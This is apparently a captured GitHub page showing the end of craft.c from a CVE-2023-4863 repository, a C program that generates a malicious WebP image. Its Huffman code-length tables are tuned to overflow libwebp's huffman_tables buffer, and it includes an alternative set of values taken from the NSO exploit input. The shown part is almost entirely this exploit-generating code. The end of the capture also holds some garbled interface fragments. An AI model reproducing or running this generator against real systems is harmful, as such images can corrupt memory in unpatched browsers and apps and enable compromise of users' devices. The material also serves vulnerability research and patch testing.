 Files
main
Go to file
README.md
bad.webp
craft.c
graphviz - 40, 410 tree.png
graphviz - 40, 414 tree.png
nso.webp
print_tree.c
CVE-2023-4863 / craft.c
Top
Code Blame 592 lines (497 loc) · 19.1 KB
Raw
556 init_arena(&temp_arena, temp_buffer, temp_buffer_size);
557
558 #if 1
559 //color_cache_bits parameters allows us to add an extra pow2 to the first huffman table.
560
561 uint32_t color_cache_bits = 0;
562 //for color_cache_bits (0) size of huffman_tables buffer = 654 + 630 + 630 + 630 + 410 = 2954 elemen
563 //to overflow we just exceed this number!
564 static CodeLenCountsArr code_lengths_counts = {
565 // 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
566 {0, 1, 1, 0, 0, 0, 0, 0, 0, 3, 229, 41, 1, 1, 1, 2}, //size = 654
567 {0, 1, 1, 0, 0, 0, 0, 0, 0, 7, 241, 1, 1, 1, 1, 2}, //size = 630
568 {0, 1, 1, 0, 0, 0, 0, 0, 0, 7, 241, 1, 1, 1, 1, 2}, //size = 630
569 {0, 1, 1, 0, 0, 0, 0, 0, 0, 7, 241, 1, 1, 1, 1, 2}, //size = 630
570 {0, 1, 1, 1, 1, 1, 0, 0, 0, 11, 5, 1, 10, 4, 2, 2}, //size = 414!!!
571 //{0, 1, 1, 1, 1, 0, 1, 1, 0, 15, 5, 9, 1, 1, 1, 2}, //size = 410
572 };
573 #else
574 //NSO INPUT - from https://bugs.chromium.org/p/chromium/issues/detail?id=1479274
575 uint32_t color_cache_bits = 6;
576 //for color_cache_bits (6) size of huffman_tables buffer = 718 + 630 + 630 + 630 + 410 = 3018 elemen
577 //to overflow we just exceed this number!
578 static CodeLenCountsArr code_lengths_counts = {
579 // 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
580 {0, 1, 0, 0, 0, 0, 0, 0, 0, 177, 154, 7, 1, 1, 1, 2}, //size = 716
581 {0, 1, 0, 1, 1, 1, 0, 0, 0, 81, 85, 81, 1, 1, 1, 2}, //size = 628
582 {0, 1, 0, 1, 1, 1, 0, 0, 0, 81, 85, 81, 1, 1, 1, 2}, //size = 628
583 {0, 1, 0, 1, 1, 1, 0, 0, 0, 81, 85, 81, 1, 1, 1, 2}, //size = 628
584 {0, 0, 0, 0, 0, 0, 3, 2, 2, 3, 12, 2, 2, 2, 0, 12} //size = 526!!!
585 };
586 #endif
587
588
589 craft_webp(filename, color_cache_bits, code_lengths_counts);
590
591 return 0;
592 }
All Symbols
allocated_size
8 References Search
In this file
112 size_t allocated_size;
s) >> 1;
ired) alloc
;
size >> 10)
) << 10);